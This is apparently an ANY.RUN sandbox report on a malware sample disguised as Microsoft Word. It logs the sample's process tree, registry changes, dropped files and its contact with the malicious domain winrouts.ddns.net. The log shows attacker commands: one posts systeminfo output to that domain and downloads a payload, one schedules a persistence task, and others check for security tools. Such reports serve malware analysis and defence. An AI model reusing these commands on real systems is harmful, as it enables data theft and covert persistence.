| File name: | c285acbcb4c73ac3d8c91a5c11cfa3fc.exe |
| Full analysis: | https://app.any.run/tasks/8a9c78dd-6e39-4085-bf60-8b7ab10c78d0 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 08:33:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | C285ACBCB4C73AC3D8C91A5C11CFA3FC |
| SHA1: | 697F984585DC1183B0FD56B229F3F5714B55DDF3 |
| SHA256: | 6FF1144FFCDF3D1D2EF36C8BEDF807C827C09DF094F8A7934124754B8FA80D79 |
| SSDEEP: | 24576:apT/nV+NCmKKXhC0YEyssIUoJ73vqFhYM/eq/o:aZV+NTKKA0ZDUoJD8A |
MALICIOUS
Uses TASKLIST.EXE to search for security tools
- cmd.exe (PID: 636)
Application was dropped or rewritten from another process
- winver.exe (PID: 1412)
- MicrosoftCreate.exe (PID: 948)
Writes to a start menu file
- cmd.exe (PID: 636)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 1360)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1804)
- schtasks.exe (PID: 344)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 1360)
SUSPICIOUS
Executable content was dropped or overwritten
- c285acbcb4c73ac3d8c91a5c11cfa3fc.exe (PID: 3636)
- cmd.exe (PID: 636)
- winver.exe (PID: 1412)
- cmd.exe (PID: 1360)
Starts CMD.EXE for commands execution
- c285acbcb4c73ac3d8c91a5c11cfa3fc.exe (PID: 3636)
- WScript.exe (PID: 2580)
- cmd.exe (PID: 1360)
Creates files in the user directory
- cmd.exe (PID: 636)
- cmd.exe (PID: 1360)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 636)
- cmd.exe (PID: 1360)
Executes scripts
- winver.exe (PID: 1412)

Starts Microsoft Office Application
- cmd.exe (PID: 636)
Starts application with an unusual extension
- cmd.exe (PID: 1360)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 3484)
- cmd.exe (PID: 1152)
- cmd.exe (PID: 3680)
Uses SYSTEMINFO.EXE to read environment
- cmd.exe (PID: 1360)
Application launched itself
- cmd.exe (PID: 1360)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2648)
Creates files in the user directory
- WINWORD.EXE (PID: 2648)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2016:03:05 13:06:17+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 8 |
| CodeSize: | 99328 |
| InitializedDataSize: | 371712 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1889f |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 12.0.4518.1014 |
| ProductVersionNumber: | 12.0.4518.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Windows, Latin1 |
| CompanyName: | Microsoft Corporation |
| FileDescription: | Microsoft Office Word |
| FileVersion: | 12.0.4518.1014 |
| InternalName: | WinWord |
| LegalCopyright: | © 2006 Microsoft Corporation. All rights reserved. |
| LegalTrademarks1: | Microsoft® is a registered trademark of Microsoft Corporation. |
| LegalTrademarks2: | Windows® is a registered trademark of Microsoft Corporation. |
| OriginalFileName: | WinWord.exe |
| ProductName: | 2007 Microsoft Office system |
| ProductVersion: | 12.0.4518.1014 |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 05-Mar-2016 12:06:17 |
| Detected languages: |
|
| CompanyName: | Microsoft Corporation |
| FileDescription: | Microsoft Office Word |
| FileVersion: | 12.0.4518.1014 |
| InternalName: | WinWord |
| LegalCopyright: | © 2006 Microsoft Corporation. All rights reserved. |
| LegalTrademarks1: | Microsoft® is a registered trademark of Microsoft Corporation. |
| LegalTrademarks2: | Windows® is a registered trademark of Microsoft Corporation. |
| OriginalFilename: | WinWord.exe |
| ProductName: | 2007 Microsoft Office system |
| ProductVersion: | 12.0.4518.1014 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0060 |
| Pages in file: | 0x0001 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000060 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 4 |
| Time date stamp: | 05-Mar-2016 12:06:17 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0001820A | 0x00018400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.66608 |
.rdata | 0x0001A000 | 0x00003DBE | 0x00003E00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.77464 |
.data | 0x0001E000 | 0x00004AB0 | 0x00000800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.50676 |
.rsrc | 0x00023000 | 0x00057000 | 0x00056600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.60911 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.2327 | 838 | Latin 1 / Western European | English - United States | RT_MANIFEST |
2 | 2.96414 | 296 | Latin 1 / Western European | Russian - Russia | RT_ICON |
3 | 5.25402 | 3752 | Latin 1 / Western European | Russian - Russia | RT_ICON |
4 | 5.58023 | 2216 | Latin 1 / Western European | Russian - Russia | RT_ICON |
5 | 4.46168 | 9640 | UNKNOWN | Russian - Russia | RT_ICON |
6 | 4.5383 | 4264 | UNKNOWN | Russian - Russia | RT_ICON |
7 | 4.61991 | 2440 | UNKNOWN | Russian - Russia | RT_ICON |
8 | 4.21671 | 1128 | UNKNOWN | Russian - Russia | RT_ICON |
9 | 3.8862 | 1384 | UNKNOWN | Russian - Russia | RT_ICON |
10 | 4.88463 | 9640 | UNKNOWN | Russian - Russia | RT_ICON |
Imports
ADVAPI32.dll |
COMCTL32.dll |
GDI32.dll |
KERNEL32.dll |
MSVCRT.dll |
OLEAUT32.dll |
SHELL32.dll |
USER32.dll |
ole32.dll |
Total processes
70
Monitored processes
32
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 344 | schtasks /Create /SC MINUTE /MO 32 /F /tn weristotal_C4BA3647_02 /tr "C:\Users\admin\setup.exe" | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 572 | Find /I "procexp.exe" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 588 | Find /I "ProxyUser" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 636 | cmd /c ""C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\5572.cmd" " | C:\Windows\system32\cmd.exe | c285acbcb4c73ac3d8c91a5c11cfa3fc.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 856 | Find /I "ProxyServer" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 944 | Reg.exe Query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" | C:\Windows\system32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 948 | MicrosoftCreate.exe --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Firefox/61.0" --post-data="versiya=06.05&comp=USER-PC&id=USER-PC_C4BA3647&sysinfo=DocumentHost Name: USER-PC+###OS Name: Microsoft Windows 7 Professional +###OS Version: 6.1.7601 Service Pack 1 Build 7601+###OS Manufacturer: Microsoft Corporation+###OS Configuration: Standalone Workstation+###OS Build Type: Multiprocessor Free+###Registered Owner: admin+###Registered Organization: +###Product ID: 00371-461-2203502-85564+###Original Install Date: 10/5/2017, 10:19:56 AM+###System Boot Time: 5/24/2019, 9:12:30 AM+###System Manufacturer: DELL+###System Model: DELL+###System Type: X86-based PC+###Processor(s): 1 Processor(s) Installed.+###[01]: x64 Family 6 Model 94 Stepping 3 GenuineIntel ~3192 Mhz+###BIOS Version: DELL DELL, 1/1/2011+###Windows Directory: C:\Windows+###System Directory: C:\Windows\system32+###Boot Device: \Device\HarddiskVolume1+###System Locale: en-us;English (United States)+###Input Locale: en-us;English (United States)+###Time Zone: (UTC) Dublin, Edinburgh, Lisbon, London+###Total Physical Memory: 3,584 MB+###Available Physical Memory: 2,991 MB+###Virtual Memory: Max Size: 7,166 MB+###Virtual Memory: Available: 6,602 MB+###Virtual Memory: In Use: 564 MB+###Page File Location(s): C:\pagefile.sys+###Domain: WORKGROUP+###Logon Server: \\USER-PC+###Hotfix(s): 3 Hotfix(s) Installed.+###[01]: KB2534111+###[02]: KB2999226+###[03]: KB976902+###Network Card(s): 1 NIC(s) Installed.+###[01]: Intel(R) PRO/1000 MT Network Connection+###Connection Name: Connection+###DHCP Enabled: No+###IP address(es)+###[01]: 192.168.100.53+###[02]: fe80::a179:b3ff:199:2314+###" "http://winrouts.ddns.net" -q -N http://winrouts.ddns.net -O jasfix.exe | C:\Users\admin\AppData\Local\Temp\RarSFX0\MicrosoftCreate.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
| 1152 | C:\Windows\system32\cmd.exe /c Reg.exe Query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"|Find /I "ProxyServer" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1360 | "C:\Windows\System32\cmd.exe" /c 5512.cmd | C:\Windows\System32\cmd.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1412 | C:\Users\admin\winver.exe -pcjcbnt[eqgbyljcs | C:\Users\admin\winver.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 568
Read events
1 951
Write events
612
Delete events
5
Modification events
| (PID) Process: | (3636) c285acbcb4c73ac3d8c91a5c11cfa3fc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3636) c285acbcb4c73ac3d8c91a5c11cfa3fc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1412) winver.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1412) winver.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (636) cmd.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (2648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }46 |
Value: 7D343600580A0000010000000000000000000000 | |||
| (PID) Process: | (2648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2580) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2580) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2648) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
Executable files
4
Suspicious files
2
Text files
4
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4C6E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3636 | c285acbcb4c73ac3d8c91a5c11cfa3fc.exe | C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\29572 | document | |
MD5:— | SHA256:— | |||
| 3636 | c285acbcb4c73ac3d8c91a5c11cfa3fc.exe | C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\5572.cmd | text | |
MD5:— | SHA256:— | |||
| 3636 | c285acbcb4c73ac3d8c91a5c11cfa3fc.exe | C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\6978 | lnk | |
MD5:— | SHA256:— | |||
| 1412 | winver.exe | C:\Users\admin\AppData\Local\Temp\RarSFX0\setup.vbs | text | |
MD5:— | SHA256:— | |||
| 636 | cmd.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\winver.lnk | lnk | |
MD5:— | SHA256:— | |||
| 636 | cmd.exe | C:\Users\admin\winver.exe | executable | |
MD5:— | SHA256:— | |||
| 636 | cmd.exe | C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\Document.docx | document | |
MD5:— | SHA256:— | |||
| 1412 | winver.exe | C:\Users\admin\AppData\Local\Temp\RarSFX0\5512.cmd | text | |
MD5:— | SHA256:— | |||
| 1360 | cmd.exe | C:\Users\admin\AppData\Local\Temp\RarSFX0\JaNKJoe | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
winrouts.ddns.net |
| malicious |